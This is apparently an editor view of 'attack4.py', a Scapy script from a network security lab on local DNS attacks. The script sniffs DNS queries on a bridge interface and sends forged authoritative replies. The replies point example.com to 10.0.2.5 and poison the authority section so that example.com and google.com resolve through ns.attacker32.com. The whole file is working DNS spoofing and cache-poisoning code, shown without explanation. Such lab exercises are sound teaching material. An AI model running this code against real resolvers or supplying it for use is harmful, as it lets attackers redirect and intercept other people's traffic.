 Open
attack4.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 def spoof_dns(pkt):
4         if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
5                 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
6                 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
7                 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
8                         ttl=259200, rdata='10.0.2.5')
9                 NSsec1 = DNSRR(rrname='example.com', type='NS',ttl=259200, rdata='ns.attacker32.com')
10                 NSsec2 = DNSRR(rrname='google.com', type='NS',ttl=259200, rdata='ns.attacker32.com')
11                 # Construct the DNS packet
12                 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
13                         qdcount=1, ancount=1, nscount=2,arcount=0,an=Anssec,ns=NSsec1/NSsec2)
14                 spoofpkt = IPpkt/UDPpkt/DNSpkt
15                 send(spoofpkt)
16
17 f = 'udp and dst port 53'
18 pkt = sniff(iface='br-6afe61c421e7', filter=f, prn=spoof_dns)